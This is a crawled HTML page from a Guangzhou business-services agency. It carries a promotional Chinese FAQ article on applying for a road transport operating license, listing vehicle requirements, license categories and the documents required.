

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ruixuncw.com/gscjwt/1128.html
body_size: 8268
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>广州道路运输许可证多少钱?(代办广州道路运输经营许可)-瑞讯财务</title>
<meta name="keywords" content="广州,道路运输,许可证,多,少钱,代办,经营,【," />
<meta name="description" content="【广州道路运输许可证多少钱(代办广州道路运输经营许可)】现在很多公司都想办理道路运输许可证，其实道路运输许可证是单位、团体、和个人有权利从事道路运输经营活动的证明，" />
<link href="/style/css/common.css" rel="stylesheet" type="text/css" />
<link href="/style/css/style.css" rel="stylesheet" type="text/css" />
<link href="/style/css/index.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/style/js/jquery.min.js"></script>
<link rel="alternate" media="only screen and(max-width: 640px)" href="http://m.ruixuncw.com/gscjwt/1128.html">
<meta http-equiv="mobile-agent" content="format=xhtml;url=http://m.ruixuncw.com/gscjwt/1128.html">

</head>
<body oncopy="return false;" oncut="return false;">
<!--顶部 -->

<div class="header_top">
  <div class="main">
    <div class="header_top_title fl">
      <h6>广州瑞讯财务咨询有限公司欢迎您！</h6>
    </div>
    <div class="header_top_right fr">
      <ul>
        <li class="weixin"><a href="#">微信号</a>
          <div class="weixin_img"> <img src="/style/images/wx.jpg" alt="微信号" />
            <p>扫一扫关注</p>
          </div>
        </li>
        <li class="sitemap"><a href="/sitemap.xml" target="blank">网站地图</a></li>
		<li class="kefu"><a href="http://wpa.qq.com/msgrd?V=3&uin=&Site=联系客服&Menu=yes" rel="nofollow" target="blank">联系客服</a></li>
      </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<div class="logo">
  <div class="main">
    <div class="logo_img fl"> <h1><a href="/" title="广州道路运输许可证多少钱?(代办广州道路运输经营许可)-公司常见问题-工商注册|广州公司注册|代理记账|代办营业执照-瑞讯财务"><img src="/style/images/logo.png" alt="广州公司注册"></a> </h1> </div>
    <div class="logo_by fl">
      <div class="search">
<form action="/search/"  name="formsearch" method="get">
<input type="hidden" name="kwtype" value="0">
<div class="search-wrap">
<input class="keyWord" type="text" name="keyword" value="请输入您想要的关键词" onkeyup="STip(this.value, event);" autocomplete="off" onfocus="this.value=''">
 <button type="submit" class="submit sub-btn mod_search_btn">搜索</button>
</div>
</form>
      </div>
    </div>
    <div class="logo_tel fr"> <span><i></i><em>咨询热线</em></span> <b>13822207179</b> </div>
    <div class="clear"></div>
    <div class="nav">
      <ul class="fl">
        <li ><a href="/">网站首页</a></li>
        
        <li><a href="/zc/">公司注册</a></li>
        
        <li><a href="/jz/">代理记账</a></li>
        
        <li><a href="/gscjwt/">常见问题</a></li>
        
        <li><a href="/gywm/" rel="nofollow">关于我们</a></li>

      </ul>
      <div class="nav_ls fr"> <a href="http://m.ruixuncw.com">手机访问</a> </div>
      <div class="clear"></div>
    </div>
  </div>
</div>
<div class="jiaodian" id="main"> 
  <!-- 菜单 -->
  <div class="main1 main2" id="main1">
    <div class="menu-box menu-box1"></div>
    <div class="menu-content" id="menu-content"> <span class="menu-title">
      <h4>全部服务分类</h4>
      </span> 
  <div class="menu-item menu-item1"> <a href="/gszc/" class="ico1"> <span>工商注册服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/dljz/" class="ico2"> <span>财务代理服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/zzdb/" class="ico3"> <span>资质代办服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/shangbiao/" class="ico4"> <span>代理商标服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/gszx/" class="ico5"> <span>公司注销服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/question/" class="ico6"> <span>常见问题服务</span> <i class="icon"></i> </a> </div>
  
  <div class="menu-item menu-item1"> <a href="/gywm/" class="ico7"> <span>关于我们服务</span> <i class="icon"></i> </a> </div>
   </div>
    <!--内容-->
    <!--<div class="sub-menu hide" id="sub-menu">
      <div class="inner-box"> 
  <dl>
   <dt><a href="/gszc/">工商注册</a></dt>
   
   <dd><a href="/zc/">公司注册</a></dd>
   
   <dd><a href="/gsbg/">工商变更</a></dd>
   
   <dd><a href="/qtfw/">其他工商服务</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/dljz/">财务代理</a></dt>
   
   <dd><a href="/jz/">代理记账</a></dd>
   
   <dd><a href="/swsb/">税务申报</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/zzdb/">资质代办</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/shangbiao/">代理商标</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/gszx/">公司注销</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/question/">常见问题</a></dt>
   
   <dd><a href="/gscjwt/">公司常见问题</a></dd>
   
   <dd><a href="/jzcjwt/">记账常见问题</a></dd>
   
   <dd><a href="/sbcjwt/">商标常见问题</a></dd>
   
   <dd><a href="/caishuizs/">财税知识</a></dd>
   
   <dd><a href="/hangyezx/">行业资讯</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/gywm/">关于我们</a></dt>
   
   <dd><a href="/gsjs/">公司简介</a></dd>
   
   <dd><a href="/lxfs/">联系方式</a></dd>
   
  </dl>
   </div>-->
		<div class="sub-menu hide" id="sub-menu">
      <div class="inner-box"> <dl>
          <dt><a href="/zc/">公司注册</a></dt>
          
          <dd><a href="/zc/601.html">注册个体工商户</a></dd>
          
          <dd><a href="/zc/600.html">注册内资公司</a></dd>
          
          <dd><a href="/zc/599.html">注册外资公司</a></dd>
          
		  <dd><a href="/zc/602.html">注册分公司</a></dd>

		  <dd><a href="/zc/603.html">注册子公司</a></dd>

		  <dd><a href="/zc/604.html">注册集团公司</a></dd>
        </dl><dl>
          <dt><a href="/gsbg/">公司变更</a></dt>
          
          <dd><a href="/gsbg/605.html">公司范围变更</a></dd>
          
          <dd><a href="/gsbg/606.html">公司地址变更</a></dd>
          
          <dd><a href="/gsbg/607.html">股东变更</a></dd>

		  <dd><a href="/gsbg/608.html">法人变更</a></dd>

		  <dd><a href="/gsbg/609.html">公司名称变更</a></dd>

		  <dd><a href="/gsbg/610.html">股权转让变更</a></dd>
          
		  <dd><a href="/gsbg/627.html">注册资金变更</a></dd>
        </dl><dl>
          <dt><a href="/gszc/qtfw">其他服务</a></dt>
          
          <dd><a href="/qtfw/620.html">一般纳税人资格认证</a></dd>
          
          <dd><a href="/qtfw/614.html">挂靠虚拟地址</a></dd>
          
          <dd><a href="/qtfw/613.html">税务报道</a></dd>
          
		  <dd><a href="/qtfw/612.html">银行开户</a></dd>
        </dl> </div>
      <!--<div class="inner-box"> 
  <dl>
   <dt><a href="/gszc/">工商注册</a></dt>
   
   <dd><a href="/zc/">公司注册</a></dd>
   
   <dd><a href="/gsbg/">工商变更</a></dd>
   
   <dd><a href="/qtfw/">其他工商服务</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/dljz/">财务代理</a></dt>
   
   <dd><a href="/jz/">代理记账</a></dd>
   
   <dd><a href="/swsb/">税务申报</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/zzdb/">资质代办</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/shangbiao/">代理商标</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/gszx/">公司注销</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/question/">常见问题</a></dt>
   
   <dd><a href="/gscjwt/">公司常见问题</a></dd>
   
   <dd><a href="/jzcjwt/">记账常见问题</a></dd>
   
   <dd><a href="/sbcjwt/">商标常见问题</a></dd>
   
   <dd><a href="/caishuizs/">财税知识</a></dd>
   
   <dd><a href="/hangyezx/">行业资讯</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/gywm/">关于我们</a></dt>
   
   <dd><a href="/gsjs/">公司简介</a></dd>
   
   <dd><a href="/lxfs/">联系方式</a></dd>
   
  </dl>
   </div>-->
		<div class="inner-box"> <dl>
          <dt><a href="/jz/">代理记账</a></dt>
          
          <dd><a href="/jz/619.html">小规模企业记账</a></dd>
          
          <dd><a href="/jz/618.html">一般纳税人企业记账</a></dd>
          
		  <dd><a href="/jz/617.html">内资企业记账</a></dd>

		  <dd><a href="/jz/616.html">外资企业记账</a></dd>

		  <dd><a href="/jz/618.html">进出口企业记账</a></dd>
        </dl><dl>
          <dt><a href="/swsb">税务申报</a></dt>
          
          <dd><a href="/swsb/625.html">出口退税</a></dd>
          
          <dd><a href="/swsb/624.html">残保金核实</a></dd>
          
		  <dd><a href="/swsb/623.html">企业年检</a></dd>

		  <dd><a href="/swsb/622.html">个税申报</a></dd>

		  <dd><a href="/swsb/621.html">年报</a></dd>
        </dl> </div>
    <!-- <div class="inner-box"> 
  <dl>
   <dt><a href="/gszc/" rel="nofollow">工商注册</a></dt>
   
   <dd><a href="/zc/" rel="nofollow">公司注册</a></dd>
   
   <dd><a href="/gsbg/" rel="nofollow">工商变更</a></dd>
   
   <dd><a href="/qtfw/" rel="nofollow">其他工商服务</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/dljz/" rel="nofollow">财务代理</a></dt>
   
   <dd><a href="/jz/" rel="nofollow">代理记账</a></dd>
   
   <dd><a href="/swsb/" rel="nofollow">税务申报</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/zzdb/" rel="nofollow">资质代办</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/shangbiao/" rel="nofollow">代理商标</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/gszx/" rel="nofollow">公司注销</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/question/" rel="nofollow">常见问题</a></dt>
   
   <dd><a href="/gscjwt/" rel="nofollow">公司常见问题</a></dd>
   
   <dd><a href="/jzcjwt/" rel="nofollow">记账常见问题</a></dd>
   
   <dd><a href="/sbcjwt/" rel="nofollow">商标常见问题</a></dd>
   
   <dd><a href="/caishuizs/" rel="nofollow">财税知识</a></dd>
   
   <dd><a href="/hangyezx/" rel="nofollow">行业资讯</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/gywm/" rel="nofollow">关于我们</a></dt>
   
   <dd><a href="/gsjs/" rel="nofollow">公司简介</a></dd>
   
   <dd><a href="/lxfs/" rel="nofollow">联系方式</a></dd>
   
  </dl>
   </div> -->
<div class="inner-box"> <dl>
          <dt><a href="/zzdb/">资质办理</a></dt>
          
          <dd><a href="/zzdb/649.html">进出口经营权</a></dd> 
  
          <dd><a href="/zzdb/651.html">道路运输许可</a></dd>
          
          <dd><a href="/zzdb/652.html">餐饮许可证</a></dd> 
  
  				<dd><a href="/zzdb/650.html">食品流通许可证</a></dd> </dl></div>
  
<div class="inner-box"> <dl>
          <dt><a href="/shangbiao/">商标服务</a></dt>
          
          <dd><a href="/shangbiao/629.html">商标转让</a></dd>
  
          <dd><a href="/shangbiao/626.html">注册商标</a></dd> </dl> </div>
      <!--<div class="inner-box"> 
  <dl>
   <dt><a href="/gszc/" rel="external nofollow">工商注册</a></dt>
   
   <dd><a href="/zc/" rel="external nofollow">公司注册</a></dd>
   
   <dd><a href="/gsbg/" rel="external nofollow">工商变更</a></dd>
   
   <dd><a href="/qtfw/" rel="external nofollow">其他工商服务</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/dljz/" rel="external nofollow">财务代理</a></dt>
   
   <dd><a href="/jz/" rel="external nofollow">代理记账</a></dd>
   
   <dd><a href="/swsb/" rel="external nofollow">税务申报</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/zzdb/" rel="external nofollow">资质代办</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/shangbiao/" rel="external nofollow">代理商标</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/gszx/" rel="external nofollow">公司注销</a></dt>
   
  </dl>
  
  <dl>
   <dt><a href="/question/" rel="external nofollow">常见问题</a></dt>
   
   <dd><a href="/gscjwt/" rel="external nofollow">公司常见问题</a></dd>
   
   <dd><a href="/jzcjwt/" rel="external nofollow">记账常见问题</a></dd>
   
   <dd><a href="/sbcjwt/" rel="external nofollow">商标常见问题</a></dd>
   
   <dd><a href="/caishuizs/" rel="external nofollow">财税知识</a></dd>
   
   <dd><a href="/hangyezx/" rel="external nofollow">行业资讯</a></dd>
   
  </dl>
  
  <dl>
   <dt><a href="/gywm/" rel="external nofollow">关于我们</a></dt>
   
   <dd><a href="/gsjs/" rel="external nofollow">公司简介</a></dd>
   
   <dd><a href="/lxfs/" rel="external nofollow">联系方式</a></dd>
   
  </dl>
   </div>-->
    </div>
  </div>
  <script src="/style/js/script.js"></script> 
<!--站点标识-->
  <meta name="applicable-device" content="pc">
<!--完结-->
</div>

<div class="weizhi-box">
  <div class="main">
    <div class="weizhi">您当前位置：<a href="/">首页</a>>><a href="/question/">常见问题</a>>><a href="/gscjwt/">公司常见问题</a>>><a href="/gscjwt/1128.html">广州道路运输许可证多少钱?(代办广州道路运输经营许可)</a></div>
    <div class="clear"></div>
  </div>
</div>
<div class="main">
  <div class="main_right" style="float: left; ">
    <div class="list-box">
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>常见问题	</h3>
        </div>
        <ul>
          
          <li><a href='/gscjwt/'>公司常见问题</a></li>
          
          <li><a href='/jzcjwt/'>记账常见问题</a></li>
          
          <li><a href='/sbcjwt/'>商标常见问题</a></li>
          
          <li><a href='/caishuizs/'>财税知识</a></li>
          
          <li><a href='/hangyezx/'>行业资讯</a></li>
          
        </ul>
      </div>
      <div class="main_right__img"> <img src="/style/images/j1.jpg" alt=""> </div>
      <div class="nav-list">
        <div class="nav-list-title">
          <h3>联系方式</h3>
        </div>
        <div class="nav-list-text">
          <p><b>广州瑞讯财务咨询有限公司</b></p>
          <p>电话：13822207179</p>
          <p>手机：13822207179</p>
          <p>地址：广州市白云区机场路1630号方圆白云时光831房</p>
        </div>
      </div>
	  <div class="right_title" style="margin-top:20px;">阅读排行</div>
  <div class="paihang">
    <ul>
      
      <li><a href="/gscjwt/3702.html" title="广州注册公司最新的基本要求" target="_blank" title="广州注册公司最新的基本要求">广州注册公司最新的基本要求</a></li>
      
      <li><a href="/sbcjwt/3701.html" title="国际商标怎么注册，主要途径有哪些" target="_blank" title="国际商标怎么注册，主要途径有哪些">国际商标怎么注册，主要途径有···</a></li>
      
      <li><a href="/gscjwt/3700.html" title="在广州注册公司怎么注册更快捷？" target="_blank" title="在广州注册公司怎么注册更快捷？">在广州注册公司怎么注册更快捷···</a></li>
      
      <li><a href="/gscjwt/3699.html" title="广州市市场监督管理局网上受理流程如下" target="_blank" title="广州市市场监督管理局网上受理流程如下">广州市市场监督管理局网上受理···</a></li>
      
      <li><a href="/jzcjwt/3698.html" title="广州南沙公司注册指南" target="_blank" title="广州南沙公司注册指南">广州南沙公司注册指南</a></li>
      
      <li><a href="/jzcjwt/3697.html" title="办注销公司费用2000元" target="_blank" title="办注销公司费用2000元">办注销公司费用2000元</a></li>
      
      <li><a href="/gscjwt/3696.html" title="白云区注册公司详细步骤" target="_blank" title="白云区注册公司详细步骤">白云区注册公司详细步骤</a></li>
      
      <li><a href="/gscjwt/3695.html" title="天河注册公司流程" target="_blank" title="天河注册公司流程">天河注册公司流程</a></li>
      
      <li><a href="/gscjwt/3694.html" title="广州市注册公司营业执照流程" target="_blank" title="广州市注册公司营业执照流程">广州市注册公司营业执照流程</a></li>
      
      <li><a href="/caishuizs/3693.html" title="广州注册公司后开通社保（办理社保）的简单流程" target="_blank" title="广州注册公司后开通社保（办理社保）的简单流程">广州注册公司后开通社保（办理···</a></li>
      
    </ul>
  </div>
    </div>
  </div>
  <div class="main_left" style="float: right;width: 910px;">
    <div class="ly_box">
      <div class="ly_left">
        <h1>广州道路运输许可证多少钱?(代办广州道路运输经营许可)</h1>
        <p>【广州道路运输许可证多少钱(代办广州道路运输经营许可)】现在很多公司都想办理道路运输许可证，其实道路运输许可证是单位、团体、和个人有权利从事道路运输经营活动的证···..</p>
        <em>13822207179</em> <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" rel="external nofollow" target="blank">立即咨询</a></div>
      <div class="ly_right">
        <form action="/message/"  method="post">
          <input type="hidden" name="action" value="post" />
          <input type="hidden" name="diyid" value="1" />
          <input type="hidden" name="do" value="2" />
          <p>快速申请办理</p>
          <div class="input"> <span>称       呼 : </span>
            <input placeholder="请输入你的称呼" type="text" name="contacts" >
            <div class="clear"></div>
          </div>
          <div class="input"> <span>手机号码 : </span>
            <input placeholder="请输入你的手机号或座机号" type="text" name="mobile">
            <div class="clear"></div>
          </div>
          <div class="select1"><span>备       注: </span>
            <textarea style="width:170px;height:80px" placeholder="备注内容" type="text" name="content"></textarea>
            <div class="clear"></div>
          </div>
          <div class="ly_tj">
            <input type="submit" class="input_out"  value="立即申请">
	  <input type="hidden" name="dede_fields" value="name,text;tel,text;contxt,multitext;time,text" />
		<input type="hidden" name="dede_fieldshash" value="b9d7c21be7029cd206e822c8ef18e7f2" />
          </div>
        </form>
      </div>
      <div class="clear"></div>
    </div>
    <div class="neirong-title"> 
      <!-- JiaThis Button BEGIN  
      <i class="i_save_btn" title="收藏"></i>
      <div class="jiathis_style_24x24">
    <div class="fx_w">分享：</div>
        <a class="jiathis_button_weixin"></a> <a class="jiathis_button_qzone"></a> <a class="jiathis_button_cqq"></a> <a class="jiathis_button_tsina"></a> </div>
      <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>
      <!-- JiaThis Button END -->
      <h3>广州道路运输许可证多少钱?(代办广州道路运输经营许可)</h3>
    </div>
    <div  style="margin-bottom: 20px;">
      <div>
        <div class="neirong">
          <div id="MyContent">
            <p style="text-align:right"><font color="#999999">作者：瑞讯财务   来源：瑞讯财务   发布时间：2021-03-09 07:09:34	</font></p>
            <p><p>【广州道路运输许可证多少钱(代办广州道路运输经营许可)】现在很多公司都想办理道路运输许可证，其实道路运输许可证是单位、团体、和个人有权利从事道路运输经营活动的证明，也是你车辆上运营证的必要条件，所以花费的精力，人力成本也很大，所以找瑞讯代办就能够更好的解决这些问题。</p><p><img src='/uploads/diyimg/ug5r8wyiz4zm05dkj78gblyvceb9oj.jpg' title='广州道路运输许可证多少钱?(代办广州道路运输经营许可)' alt='广州道路运输许可证多少钱?(代办广州道路运输经营许可)'></p><p><strong>一、广州道路运输许可办理条件：</strong></p><p>有与其经营业务相适应并经检测合格的车辆。</p><p>1、车辆技术要求：</p><p>①车辆技术性能应当符合国家标准《营运车辆综合性能要求和检验方法》（GB18565）的要求；</p><p>②车辆外廓尺寸、轴荷和载质量应当符合国家标准《道路车辆外廓尺寸、轴荷及质量限值》（GB1589）的要求</p><p>2、车辆其他要求：</p><p>从事道路普通货运（货运出租）的，须拥有50辆（含）以上具有公安交通管理部门核发的专用牌照并符合《广州市货运出租汽车运输管理暂行规定》《道路运输许可证》包含以下类别的许可证：</p><p>道路普通货物运输经营许可；</p><p>道路危险货物运输经营许可、非经营性道路危险货物运输许可；</p><p>道路货物专用运输经营许可；</p><p>道路大型物件运输经营许可；</p><p>道路货物运输站（场）经营许可；</p><p>道路普通货物运输经营许可包括：</p><p>1、道路普通货运（含非专业）经营许可；</p><p>2、道路普通货运（货运出租）经营许可；</p><p>3、道路普通货运（搬场运输）经营许可；</p><p><strong>二、广州道路运输许可办理材料：</strong></p><p>1、工商部门出具的企业名称预先核准通知书或企业法人营业执照复印件；</p><p>2、《道路货物运输经营申请表》；</p><p>3、负责人身份证明，经办人的身份证明和委托书；</p><p>4、新车须出具购车发票或拟购置运输车辆的承诺书，承诺书应当包括车辆数量、类型、技术性能、购置时间等内容；</p><p>5、聘用或拟聘用驾驶员的机动车驾驶证、从业资格证及其复印件，拟聘用外地驾驶员的须提供本市公安部门发放的《外省市机动车驾驶人登记凭证》；</p><p>6、安全生产管理制度文本。</p></p>
			<p><br /></p>
			</div>
			<div style="text-align:center; background:#eee; line-height:36px;">【<a href="javascript:window.close();">关闭窗口</a>】</div>
			<div style="line-height:24px; padding: 10px 0; ">
			上一篇： <a href="/gscjwt/1127.html">广州市白云区同区地址更换(白云区公司地址变更)</a><br />
			下一篇： <a href="/gscjwt/1129.html">广州办理守合同重信用企业办理费用需要多少钱?</a></div>
      </div>
	  </div>
      <h3  style=" font-size:22px; line-height:50px; border-bottom:solid 1px #ddd;">相关阅读</h3>
      <div class="pic_art_list"> 
        <dl>
          <dt><a href="/gscjwt/3702.html" title="广州注册公司最新的基本要求"><img  src="/static/images/nopic.png" alt="广州注册公司最新的基本要求"/></a></dt>
          <dd>
            <h5><a href="/gscjwt/3702.html" title="广州注册公司最新的基本要求">广州注册公司最新的基本要求</a></h5>
            <p>为提高开办企业业务的办理效率，请您在申请办理前准备好以下材料：企业字号、一个合法住所（经营场所）及地址产权等信息，以及涉及开办企业的人员信息，包括企业股东（发起···...</p>
            <div class="link_1"> <span class="question"><a href='/gscjwt/' target="_blank">公司常见问题</a></span> <span class="stars">189</span> <span class="date2">2025-10-11</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/sbcjwt/3701.html" title="国际商标怎么注册，主要途径有哪些"><img  src="/static/images/nopic.png" alt="国际商标怎么注册，主要途径有哪些"/></a></dt>
          <dd>
            <h5><a href="/sbcjwt/3701.html" title="国际商标怎么注册，主要途径有哪些">国际商标怎么注册，主要途径有哪些</a></h5>
            <p>目前，商标国际注册主要有两种方式：一、单一国家注册即申请人直接向相应的国家或地区申请商标注册（需要向各国/地区逐一申请），其主要优点是便捷、灵活，不需要以已经在···...</p>
            <div class="link_1"> <span class="question"><a href='/gscjwt/' target="_blank">公司常见问题</a></span> <span class="stars">168</span> <span class="date2">2025-10-07</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/gscjwt/3700.html" title="在广州注册公司怎么注册更快捷？"><img  src="/static/images/nopic.png" alt="在广州注册公司怎么注册更快捷？"/></a></dt>
          <dd>
            <h5><a href="/gscjwt/3700.html" title="在广州注册公司怎么注册更快捷？">在广州注册公司怎么注册更快捷？</a></h5>
            <p>‌在广州注册公司需满足名称、地址、注册资本等条件，流程包括核名、提交材料、领取执照、刻章、银行开户和税务报到，最快1-3天出证，7天可运营。‌代办机构可提升效率···...</p>
            <div class="link_1"> <span class="question"><a href='/gscjwt/' target="_blank">公司常见问题</a></span> <span class="stars">208</span> <span class="date2">2025-10-07</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/gscjwt/3699.html" title="广州市市场监督管理局网上受理流程如下"><img  src="http://ruixuncw.com/static/upload/image/20250925/1758794113240483.png" alt="广州市市场监督管理局网上受理流程如下"/></a></dt>
          <dd>
            <h5><a href="/gscjwt/3699.html" title="广州市市场监督管理局网上受理流程如下">广州市市场监督管理局网上受理流程如下</a></h5>
            <p>广州市市场监督管理局1、广州市场监督管理局首面进入路径:广州市市场监督管理局——【政务服务】——【开办、注销企业一网通】——【我要办企业 】——【进入广东省人民···...</p>
            <div class="link_1"> <span class="question"><a href='/gscjwt/' target="_blank">公司常见问题</a></span> <span class="stars">207</span> <span class="date2">2025-10-07</span> </div>
          </dd>
        </dl>
        
        <dl>
          <dt><a href="/jzcjwt/3698.html" title="广州南沙公司注册指南"><img  src="/static/images/nopic.png" alt="广州南沙公司注册指南"/></a></dt>
          <dd>
            <h5><a href="/jzcjwt/3698.html" title="广州南沙公司注册指南">广州南沙公司注册指南</a></h5>
            <p>以下是关于广州南沙公司注册的全面指南，结合自贸区政策优势与实操要点，助您高效落地企业：一、南沙的核心政策优势（重点把握）税收优惠“双15%”政策企业所得税：鼓励···...</p>
            <div class="link_1"> <span class="question"><a href='/gscjwt/' target="_blank">公司常见问题</a></span> <span class="stars">260</span> <span class="date2">2025-10-06</span> </div>
          </dd>
        </dl>
         </div>
      <div class="clear blank20"></div>
    </div>
  </div>
</div>
<div class="clear blank30"></div>
<script type="text/javascript">
var isWidescreen=screen.width<1280;
if (isWidescreen){document.getElementsByTagName("body")[0].className="root_body";}
function AddFavorite(title, url) { 
try {window.external.addFavorite(url, title);} 
catch (e) { 
try {window.sidebar.addPanel(title, url, "");} 
catch (e) {alert("抱歉，您所使用的浏览器不支持此操作。nn加入收藏失败，请使用Ctrl+D进行添加");} 
} 
}
</script>

<div class="footimg">
  <div class="main"> <img src="/style/images/footimg.png" alt="广州瑞讯服务的优势" /> </div>
</div>
<!-- 底部 -->
<div class="clear"></div>
<div class="foot">
  <div class="foot-title">
    <div class="main">
      <div class="foot-title__nav"> <a href="http://ruixuncw.com" rel="nofollow">网站首页</a>  <span>|</span><a href="/gszc/" rel="nofollow">工商注册</a>  <span>|</span><a href="/dljz/" rel="nofollow">财务代理</a>  <span>|</span><a href="/zzdb/" rel="nofollow">资质代办</a>  <span>|</span><a href="/question/" rel="nofollow">常见问题</a>  </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="foot-centent">
    <div class="main">
      <div class="foot-centent__head"> 公司旗下 </div>
      <!--<dl>
        
        <dt><a href="/swsb/">税务申报</a></dt>
        
        
  
  <dd><a href="/zc/">公司注册</a></dd>
  
  <dd><a href="/gsbg/">工商变更</a></dd>
  
  <dd><a href="/qtfw/">其他工商服务</a></dd>
  
  
  
  <dd><a href="/jz/">代理记账</a></dd>
  
  <dd><a href="/swsb/">税务申报</a></dd>
  
  
  
  
  
  
  
  
  
  <dd><a href="/gscjwt/">公司常见问题</a></dd>
  
  <dd><a href="/jzcjwt/">记账常见问题</a></dd>
  
  <dd><a href="/sbcjwt/">商标常见问题</a></dd>
  
  <dd><a href="/caishuizs/">财税知识</a></dd>
  
  <dd><a href="/hangyezx/">行业资讯</a></dd>
  
  
  
  <dd><a href="/gsjs/">公司简介</a></dd>
  
  <dd><a href="/lxfs/">联系方式</a></dd>
  
  
      </dl>-->
	  <dl>
        <dt><a href="/gszc" rel="nofollow">工商注册</a></dt>
        
        <dd><a href="/zc" rel="nofollow">公司注册</a></dd>
        
        <dd><a href="/gsbg" rel="nofollow">工商变更</a></dd>
        
        <dd><a href="/qtfw" rel="nofollow">其他工商服务</a></dd>
      </dl>
     <!-- <dl>
        
        <dt><a href="/swsb/">税务申报</a></dt>
        
        
  
  <dd><a href="/zc/">公司注册</a></dd>
  
  <dd><a href="/gsbg/">工商变更</a></dd>
  
  <dd><a href="/qtfw/">其他工商服务</a></dd>
  
  
  
  <dd><a href="/jz/">代理记账</a></dd>
  
  <dd><a href="/swsb/">税务申报</a></dd>
  
  
  
  
  
  
  
  
  
  <dd><a href="/gscjwt/">公司常见问题</a></dd>
  
  <dd><a href="/jzcjwt/">记账常见问题</a></dd>
  
  <dd><a href="/sbcjwt/">商标常见问题</a></dd>
  
  <dd><a href="/caishuizs/">财税知识</a></dd>
  
  <dd><a href="/hangyezx/">行业资讯</a></dd>
  
  
  
  <dd><a href="/gsjs/">公司简介</a></dd>
  
